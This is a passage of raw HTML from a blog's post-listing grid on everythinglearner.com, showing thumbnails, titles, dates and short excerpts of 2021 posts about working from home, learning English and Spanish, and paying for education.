                <div class="td-module-thumb"><a href="https://everythinglearner.com/work-from-home-is-personal-time-savings/" rel="bookmark" title="Work From Home is Personal Time Savings"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Save Time by working from home" title="Work From Home is Personal Time Savings"/></a></div>                <a href="https://everythinglearner.com/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/work-from-home-is-personal-time-savings/" rel="bookmark" title="Work From Home is Personal Time Savings">Work From Home is Personal Time Savings</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T17:49:04+00:00" >November 24, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/work-from-home-is-personal-time-savings/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
While it seems obvious when we think about it, there is a substantial Time Savings that is hard to pin down when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/online-englischkurse/" rel="bookmark" title="Online-Englischkurse"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/11/Online-Englischkurse-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/11/Online-Englischkurse-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/11/Online-Englischkurse-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Online Englischkurse" title="Online-Englischkurse"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/online-englischkurse/" rel="bookmark" title="Online-Englischkurse">Online-Englischkurse</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T23:20:38+00:00" >November 8, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/online-englischkurse/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Online-Englischkurse und -kurse sind sehr beliebt und heute sind sie einfach explodiert. Englisch online zu lernen war noch nie so einfach.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/work-before-degrees/" rel="bookmark" title="Work before Degrees"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/11/Work-before-Degrees-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/11/Work-before-Degrees-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/11/Work-before-Degrees-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Work before Degrees" title="Work before Degrees"/></a></div>                <a href="https://everythinglearner.com/category/business/" class="td-post-category">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/work-before-degrees/" rel="bookmark" title="Work before Degrees">Work before Degrees</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-02T17:05:49+00:00" >November 2, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/work-before-degrees/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
If you want to Work from Home then before choosing your Education you need to Work before Degrees are chosen.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/work-from-home-and-use-your-degree-wisely/" rel="bookmark" title="Work From Home"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/10/Work-from-Home-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/10/Work-from-Home-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/10/Work-from-Home-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Work from Home" title="Work From Home"/></a></div>                <a href="https://everythinglearner.com/category/business/" class="td-post-category">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/work-from-home-and-use-your-degree-wisely/" rel="bookmark" title="Work From Home">Work From Home</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T17:40:11+00:00" >October 22, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/work-from-home-and-use-your-degree-wisely/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Before you Choose your Degree Program first decide if you want to Work from Home. This is an important step you simply...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-spanish-from-youtube-videos/" rel="bookmark" title="Learn Spanish from YouTube Video&#8217;s"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-from-YouTube-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-from-YouTube-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-from-YouTube-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn Spanish from YouTube Videos" title="Learn Spanish from YouTube Video&#8217;s"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-spanish-from-youtube-videos/" rel="bookmark" title="Learn Spanish from YouTube Video&#8217;s">Learn Spanish from YouTube Video&#8217;s</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T20:48:35+00:00" >October 12, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-spanish-from-youtube-videos/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning Spanish is Challenging and YouTube Video&#039;s can be a huge help.



But While they help there are also...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-spanish-with-courses-versus-apps/" rel="bookmark" title="Learn Spanish with Courses versus APPS"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-with-Courses-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-with-Courses-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-with-Courses-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learning Spanish using Courses" title="Learn Spanish with Courses versus APPS"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-spanish-with-courses-versus-apps/" rel="bookmark" title="Learn Spanish with Courses versus APPS">Learn Spanish with Courses versus APPS</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T22:27:43+00:00" >October 11, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-spanish-with-courses-versus-apps/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
It is easy to Learn Spanish with Courses, but what about using APPS ?



Which one will work best...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-spanish-fast-and-easily/" rel="bookmark" title="Learn Spanish Fast and Easily"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/10/Learn-Spanish-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn Spanish" title="Learn Spanish Fast and Easily"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-spanish-fast-and-easily/" rel="bookmark" title="Learn Spanish Fast and Easily">Learn Spanish Fast and Easily</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T20:18:47+00:00" >October 7, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-spanish-fast-and-easily/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
You can learn Spanish quickly with Classes or even Free methods.



Spanish is the Second most popular language spoken...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/educations-biggest-problem/" rel="bookmark" title="Educations Biggest Problem"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/10/Educations-Biggest-Problem-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/10/Educations-Biggest-Problem-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/10/Educations-Biggest-Problem-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Educations Biggest Problem" title="Educations Biggest Problem"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/educations-biggest-problem/" rel="bookmark" title="Educations Biggest Problem">Educations Biggest Problem</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T20:51:35+00:00" >October 5, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/educations-biggest-problem/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The issue isn&#039;t the Degrees, no Educations Biggest Problem is everyone in Debt for Degrees they don&#039;t use.



These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/the-power-of-education-and-degrees/" rel="bookmark" title="The Power of Education and  Degrees"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/The-Power-of-Education-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/The-Power-of-Education-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/The-Power-of-Education-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="The Power of Education" title="The Power of Education and  Degrees"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/the-power-of-education-and-degrees/" rel="bookmark" title="The Power of Education and  Degrees">The Power of Education and  Degrees</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T19:25:24+00:00" >September 30, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/the-power-of-education-and-degrees/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
There is a true long term benefit to the power of Education and persuing that in a career.



The...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/the-move-to-post-secondary-education/" rel="bookmark" title="The Move to Post Secondary Education"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/The-Start-of-Post-Secondary-Education-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/The-Start-of-Post-Secondary-Education-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/The-Start-of-Post-Secondary-Education-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="The Start of Post Secondary Education" title="The Move to Post Secondary Education"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/the-move-to-post-secondary-education/" rel="bookmark" title="The Move to Post Secondary Education">The Move to Post Secondary Education</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T20:46:08+00:00" >September 28, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/the-move-to-post-secondary-education/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Its a big deal with Parents the the move to Post Secondary Education for their Children.



Think of your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/roi-on-your-education-has-value/" rel="bookmark" title="ROI on your Education has Value"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/ROI-on-your-Education-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/ROI-on-your-Education-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/ROI-on-your-Education-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="ROI on your Education" title="ROI on your Education has Value"/></a></div>                <a href="https://everythinglearner.com/category/education/paying-for-education/" class="td-post-category">Paying for Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/roi-on-your-education-has-value/" rel="bookmark" title="ROI on your Education has Value">ROI on your Education has Value</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T21:03:19+00:00" >September 27, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/roi-on-your-education-has-value/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Its important to understand the ROI on your Education and why it is so high.



The ROI on your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/tax-free-education-funds/" rel="bookmark" title="Tax Free Education Funds"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Choose-Education-over-Sports-Cars-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Choose-Education-over-Sports-Cars-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Choose-Education-over-Sports-Cars-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Education before Cars" title="Tax Free Education Funds"/></a></div>                <a href="https://everythinglearner.com/category/education/education-cost/" class="td-post-category">Education Cost</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/tax-free-education-funds/" rel="bookmark" title="Tax Free Education Funds">Tax Free Education Funds</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T14:22:33+00:00" >September 23, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/tax-free-education-funds/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
There are many ways to Save for your Childs Education and Tax Free Education Funds have big Advantages.



No...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/education-cost-is-a-teaching-opportunity/" rel="bookmark" title="Education Cost is a Teaching Opportunity"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Education Cost" title="Education Cost is a Teaching Opportunity"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/education-cost-is-a-teaching-opportunity/" rel="bookmark" title="Education Cost is a Teaching Opportunity">Education Cost is a Teaching Opportunity</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T17:07:50+00:00" >September 17, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/education-cost-is-a-teaching-opportunity/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
No matter what you do your child&#039;s Education Cost is a something they learn from.



If you pay for...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/paying-for-your-childs-education/" rel="bookmark" title="Paying for your Childs Education"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-your-Childs-Education-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-your-Childs-Education-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-your-Childs-Education-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Paying for your Childs Education" title="Paying for your Childs Education"/></a></div>                <a href="https://everythinglearner.com/category/education/education-cost/" class="td-post-category">Education Cost</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/paying-for-your-childs-education/" rel="bookmark" title="Paying for your Childs Education">Paying for your Childs Education</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T17:24:00+00:00" >September 16, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/paying-for-your-childs-education/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Most today think we need to be paying for education for our Children



But should we ?


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/education-cost-is-highest-next-to-housing/" rel="bookmark" title="Education Cost is Highest Next to Housing"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-highest-cost-next-to-Housing-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-highest-cost-next-to-Housing-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-highest-cost-next-to-Housing-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Education Cost" title="Education Cost is Highest Next to Housing"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/education-cost-is-highest-next-to-housing/" rel="bookmark" title="Education Cost is Highest Next to Housing">Education Cost is Highest Next to Housing</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T17:40:04+00:00" >September 15, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/education-cost-is-highest-next-to-housing/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
For Students looking to get into University they are always surprised that Education Cost is Highest next to home ownership.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/paying-for-education-is-a-growing-concern/" rel="bookmark" title="Paying for Education is a Growing Concern"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-Education-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-Education-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Paying-for-Education-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Paying for Education" title="Paying for Education is a Growing Concern"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/paying-for-education-is-a-growing-concern/" rel="bookmark" title="Paying for Education is a Growing Concern">Paying for Education is a Growing Concern</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T16:28:24+00:00" >September 14, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/paying-for-education-is-a-growing-concern/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Every Decade and every year it becomes harder when you are Paying for Education



One of the main problems...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/what-is-the-best-method-to-learn-english/" rel="bookmark" title="What is the Best Method to Learn English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Best-Way-to-Learn-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Best-Way-to-Learn-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Best-Way-to-Learn-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Best Method to Learn English" title="What is the Best Method to Learn English"/></a></div>                <a href="https://everythinglearner.com/category/education/best-method-to-learn-english/" class="td-post-category">Best Method to learn English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/what-is-the-best-method-to-learn-english/" rel="bookmark" title="What is the Best Method to Learn English">What is the Best Method to Learn English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-13T18:04:45+00:00" >September 13, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/what-is-the-best-method-to-learn-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Best Method to Learn English depends upon your Goals to a certain degree.



It also is dependent upon...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free-2/" rel="bookmark" title="How Can I learn English for Free"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/How-to-Learn-English-for-Free-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/How-to-Learn-English-for-Free-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/How-to-Learn-English-for-Free-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="English for Free" title="How Can I learn English for Free"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free-2/" rel="bookmark" title="How Can I learn English for Free">How Can I learn English for Free</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-09T20:12:03+00:00" >September 9, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
You can Learn English for Free but there are tradeoff&#039;s.



If you take your time and consider carefully what...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/why-is-it-important-to-learn-english/" rel="bookmark" title="Why is it Important to Learn English ?"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn English" title="Why is it Important to Learn English ?"/></a></div>                <a href="https://everythinglearner.com/category/learn-english/" class="td-post-category">Learn English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/why-is-it-important-to-learn-english/" rel="bookmark" title="Why is it Important to Learn English ?">Why is it Important to Learn English ?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T19:25:58+00:00" >September 8, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/why-is-it-important-to-learn-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
If you live and work in North America it is very important to Learn English.



But even beyond this...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/preply-english-course-tutors-online/" rel="bookmark" title="Preply English course Tutors Online"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Preply-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Preply-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Preply-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Preply Online Tutors" title="Preply English course Tutors Online"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/preply-english-course-tutors-online/" rel="bookmark" title="Preply English course Tutors Online">Preply English course Tutors Online</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-07T15:46:26+00:00" >September 7, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/preply-english-course-tutors-online/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Preply offers your first Tutor lesson free and only $10 per hour afterwards.



So you are learning English and...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

